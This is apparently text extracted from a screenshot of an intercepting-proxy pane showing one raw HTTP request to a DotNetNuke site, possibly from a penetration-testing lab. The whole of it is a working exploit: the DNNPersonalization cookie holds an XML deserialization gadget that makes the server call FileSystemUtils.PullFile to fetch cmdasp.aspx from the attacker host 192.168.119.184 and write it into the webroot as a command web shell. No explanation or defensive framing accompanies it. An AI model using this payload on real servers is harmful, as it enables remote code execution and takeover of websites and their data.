 Pretty Raw \n Actions
1 GET /dotnetnuke/DOESNOTEXIST HTTP/1.1
2 Host: dnn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: DNNPersonalization=<profile><item key="myTableEntry"
type="System.Data.Services.Internal.ExpandedWrapper`2[[DotNetNuke.Common.Utilities.F
ileSystemUtils, DotNetNuke, Version=9.1.0.367, Culture=neutral,
PublicKeyToken=null],[System.Windows.Data.ObjectDataProvider, PresentationFramework,
Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35]],
System.Data.Services, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089"><ExpandedWrapperOfFileSystemUtilsObjectDataProvider
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><ProjectedProperty0><ObjectIns
tance xsi:type="FileSystemUtils"
/><MethodName>PullFile</MethodName><MethodParameters><anyType
xsi:type="xsd:string">http://192.168.119.184/cmdasp.aspx</anyType><anyType
xsi:type="xsd:string">C:/inetpub/wwwroot/dotnetnuke/cmdasp.aspx</anyType></MethodPar
ameters></ProjectedProperty0></ExpandedWrapperOfFileSystemUtilsObjectDataProvider></
item></profile>
9 Upgrade-Insecure-Requests: 1
10
11